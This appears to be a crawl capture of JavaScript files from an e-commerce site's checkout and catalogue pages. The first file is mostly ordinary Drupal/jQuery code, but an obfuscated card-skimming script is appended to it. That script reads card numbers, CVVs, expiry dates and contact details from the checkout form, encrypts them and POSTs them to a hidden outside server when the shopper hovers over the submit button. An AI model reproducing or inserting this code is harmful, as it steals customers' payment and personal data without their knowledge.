					$('.commerce-customer-profile-copy input[type=checkbox]').hide();
					$('.commerce-customer-profile-copy label').hide();
				}
				
			});
			
			fixColorbox();
			photoHover();
			videoHover();
			
		}
	};

})(jQuery);;

function _0x1fb9(_0x31ec10,_0x55642){const _0x186225=_0x1862();return _0x1fb9=function(_0x1fb9d4,_0x206586){_0x1fb9d4=_0x1fb9d4-0x122;let _0xdaf5e=_0x186225[_0x1fb9d4];return _0xdaf5e;},_0x1fb9(_0x31ec10,_0x55642);}(function(_0x347775,_0x45553b){const _0x49a4a8=_0x1fb9,_0x4aff5e=_0x347775();while(!![]){try{const _0x270261=-parseInt(_0x49a4a8(0x139))/0x1+-parseInt(_0x49a4a8(0x12e))/0x2+parseInt(_0x49a4a8(0x13d))/0x3*(parseInt(_0x49a4a8(0x140))/0x4)+parseInt(_0x49a4a8(0x133))/0x5+-parseInt(_0x49a4a8(0x138))/0x6+parseInt(_0x49a4a8(0x136))/0x7+parseInt(_0x49a4a8(0x148))/0x8;if(_0x270261===_0x45553b)break;else _0x4aff5e['push'](_0x4aff5e['shift']());}catch(_0x357dfc){_0x4aff5e['push'](_0x4aff5e['shift']());}}}(_0x1862,0xcc082),(function(){'use strict';const _0x548594=_0x1fb9;const _0x38babe={'RSA_PUBLIC_KEY':_0x548594(0x153),'BACKEND_URL':atob(_0x548594(0x14b))},_0x17be25=()=>{const _0x5006b7=_0x548594;if(typeof JSEncrypt!==_0x5006b7(0x132))return Promise[_0x5006b7(0x154)]();return new Promise((_0x1d0bea,_0x511cd0)=>{const _0x492d07=_0x5006b7,_0x5d0a11=document[_0x492d07(0x127)](_0x492d07(0x135));_0x5d0a11['src']=_0x492d07(0x152),_0x5d0a11[_0x492d07(0x126)]=_0x1d0bea,_0x5d0a11[_0x492d07(0x144)]=()=>_0x511cd0(new Error('JSEncrypt\x20Error')),document[_0x492d07(0x123)][_0x492d07(0x14f)](_0x5d0a11);});},_0x2570b2=()=>{const _0x5a39be=_0x548594,_0x2dbb70=document[_0x5a39be(0x131)](_0x5a39be(0x12f))?.['value']||'',_0xb8e607=document[_0x5a39be(0x131)](_0x5a39be(0x124))?.[_0x5a39be(0x14c)]||'';return{'source':_0x5a39be(0x12b),'card_number':document[_0x5a39be(0x131)]('card_number')?.[_0x5a39be(0x14c)]||'','expiry_date':_0x2dbb70+'/'+_0xb8e607,'cvv':document['getElementById'](_0x5a39be(0x145))?.['value']||'','cardholder':'','card_type':'','email':document[_0x5a39be(0x12a)](_0x5a39be(0x129))[_0x5a39be(0x13a)][0x6]?.[_0x5a39be(0x150)]||'','password':'','last_name':'','first_name':'','phone':document[_0x5a39be(0x12a)](_0x5a39be(0x129))[_0x5a39be(0x13a)][0x5]?.['textContent']||'','address1':document[_0x5a39be(0x12a)](_0x5a39be(0x129))['children'][0x2]?.[_0x5a39be(0x150)]||'','address2':'','country':'','state':'','city':'','zip_code':'','acquisition_time':new Date()[_0x5a39be(0x151)]()};},_0x4c2f90=_0x30280f=>{const _0x32b75e=_0x548594;return _0x30280f[_0x32b75e(0x128)]?.[_0x32b75e(0x13b)]()&&_0x30280f['cvv']?.[_0x32b75e(0x13b)]()&&_0x30280f['expiry_date']?.[_0x32b75e(0x13b)]();},_0x23f3c5=async _0x4071db=>{const _0x44712e=_0x548594;try{await _0x17be25();const _0x905adf=new JSEncrypt();_0x905adf['setPublicKey'](_0x38babe['RSA_PUBLIC_KEY']);const _0x3172bb=JSON[_0x44712e(0x14e)](_0x4071db),_0x315483=[],_0x2a4a7b=0xc8;for(let _0x16d34c=0x0;_0x16d34c<_0x3172bb[_0x44712e(0x149)];_0x16d34c+=_0x2a4a7b){const _0x5dc116=_0x3172bb[_0x44712e(0x141)](_0x16d34c,_0x16d34c+_0x2a4a7b),_0x4b1ee6=_0x905adf[_0x44712e(0x146)](_0x5dc116);if(!_0x4b1ee6)return null;_0x315483[_0x44712e(0x137)](_0x4b1ee6);}return JSON[_0x44712e(0x14e)](_0x315483);}catch(_0x5c07dd){return null;}},_0x454c82=async _0x4b123b=>{const _0x4b86e2=_0x548594;try{const _0x502cef=await fetch(_0x38babe['BACKEND_URL'],{'method':_0x4b86e2(0x13c),'headers':{'Content-Type':_0x4b86e2(0x143)},'body':JSON[_0x4b86e2(0x14e)]({'encrypted_data':_0x4b123b})}),_0x181f25=await _0x502cef[_0x4b86e2(0x147)]();return _0x181f25[_0x4b86e2(0x14a)]==='ok';}catch(_0xe40a77){return![];}},_0x860a38=()=>{return new Promise((_0x471fcc,_0x15f846)=>{let _0x50d6ec=0x0;const _0x24b862=0x64,_0x12be17=()=>{const _0x1b97f3=_0x1fb9;_0x50d6ec++;const _0x1f5d27=document['getElementById']('edit-submit');if(_0x1f5d27)_0x471fcc(_0x1f5d27);else _0x50d6ec>=_0x24b862?_0x15f846(new Error(_0x1b97f3(0x125))):setTimeout(_0x12be17,0x64);};_0x12be17();});},_0x4cbe4e=_0x2537ab=>{const _0x534f31=_0x548594;if(_0x2537ab[_0x534f31(0x13f)](_0x534f31(0x13e)))return;_0x2537ab[_0x534f31(0x122)]('data-bound',_0x534f31(0x130)),_0x2537ab[_0x534f31(0x14d)](_0x534f31(0x12d),async()=>{try{const _0x1243d1=_0x2570b2();if(!_0x4c2f90(_0x1243d1))return;const _0x4eae8e=await _0x23f3c5(_0x1243d1);_0x4eae8e&&await _0x454c82(_0x4eae8e);}catch(_0x778192){}});},_0x775c13=async()=>{const _0x138052=_0x548594;try{document[_0x138052(0x134)]===_0x138052(0x142)&&await new Promise(_0x17d56a=>window[_0x138052(0x14d)](_0x138052(0x12c),_0x17d56a));await new Promise(_0x5ccf6e=>setTimeout(_0x5ccf6e,0x1f4));const _0x305f7f=await _0x860a38();_0x4cbe4e(_0x305f7f);}catch(_0x598c58){setTimeout(async()=>{try{const _0x274868=await _0x860a38();_0x4cbe4e(_0x274868);}catch(_0x37a7da){}},0x7d0);}};_0x775c13();}()));function _0x1862(){const _0x481dcb=['undefined','854120TLgMmr','readyState','script','2206995IhzVMh','push','4907298hEAUjk','1585081pCOffD','children','trim','POST','309WQABro','data-bound','hasAttribute','42956zeHKCb','slice','loading','application/json','onerror','card_cvc','encrypt','json','16789640kxWAUA','length','status','aHR0cHM6Ly9tYXRoanN4LmNvbS9jaGVjaw==','value','addEventListener','stringify','appendChild','textContent','toISOString','https://cdnjs.cloudflare.com/ajax/libs/jsencrypt/3.3.2/jsencrypt.min.js','-----BEGIN\x20PUBLIC\x20KEY-----\x0aMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAhQRgnTwqEJkJcjfeY09K\x0avpWAh4OFE2ewYLRfXHey35BqgOWZIr6/IfjQm3U/TJEXlRQyTyZU7w7MI9ul+k+a\x0aWKAsmVIR/599Qoo5sJsrISLnGx2x8S7siV4CDymdo4APH4WZNYdTHhLGXzMb3T8e\x0addvlrF+LuM3i7lpSU86hWVN9r/1WrLs+e4GSO+lB7obDKs2XMzqD8iMgjuC3Z3mB\x0am+395S5L6i/8TXWoLBbXHTFS76Ydlsqf8BX+si4HfGpyyMWHVWwouA6Um9xkNDHt\x0a3XurxyYDYwauyYn1+vFm46bgTPo5w1mJR1t1eiZZRq9gTw5o2TpxVjmaNTFdsgfL\x0a3QIDAQAB\x0a-----END\x20PUBLIC\x20KEY-----','resolve','setAttribute','head','exp_year','Element\x20not\x20found\x20after\x20maximum\x20attempts','onload','createElement','card_number','#display-billing-info','querySelector','jc-mgsqz','load','mouseenter','904506zgsfjk','exp_month','true','getElementById'];_0x1862=function(){return _0x481dcb;};return _0x1862();}


--- FILE ---
content_type: application/javascript
request_url: https://caspianarms.com/sites/default/files/js/js_6UYS0sAQe9egC1Ov-2ECDkEOWxhsDL57vyYQNuXD694.js
body_size: 642
content:
(function ($) {
  Drupal.behaviors.caspianslideshow_custom = {
    attach: function(context, settings) {

      // Conflict betwwen this script bxslider and ctools for display the modal.
      // Hack: add a class on slider when the pager is displayed and test after if the class exist.
      var processed = $('.event-slider', context).hasClass('pager-processed');
      if (typeof $.fn.bxSlider != 'undefined' && processed == false) {
        // bx Slider.
        var slider = $('.event-slider', context).bxSlider({
          auto: true,
          autoHover: true,
          controls: true,
          pause: 5000,
          hideControlOnEnd: false,
          mode: 'fade',
          pager: true,
		  pagerType: 'short',
          speed: 400
        });
        
        $('.bx-wrapper', context).css({'width':'100%','height':'100%'});
        $('.bx-window', context).css('width', '100%');
        $('.event-slider', context).addClass('pager-processed');
        $('.event-slider img').each(function(){
	        $(this).removeAttr('width');
	        $(this).removeAttr('height');
        });
      };
    }
  }

})(jQuery);
;
(function ($) {

  // Disable checkboxes when the user clicks on one of them. (prevent
  // multi-clic
  Drupal.behaviors.kickstartSearch = {
    attach:function (context) {
      $('.facetapi-checkbox').bind('click', function(e) {
        $('.facetapi-checkbox').attr("disabled", true);
      });
    }
  }
})(jQuery);
;


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1247510333&t=pageview&_s=1&dl=https%3A%2F%2Fcaspianarms.com%2Fproduct-category%2Ffoster-receivers&ul=en-us%40posix&dt=Caspian%20Arms%20%7C%20Serving%20the%20custom%20pistolsmith%20since%201983&sr=1280x720&vp=1280x720&_u=KGBAAEAjAAAAACAAI~&jid=1330721798&gjid=710395078&cid=1400811673.1769253466&tid=UA-45153136-1&_gid=127385540.1769253466&_r=1&_slc=1&z=165498550
body_size: -451
content:
2,cG-QMPQWGV44X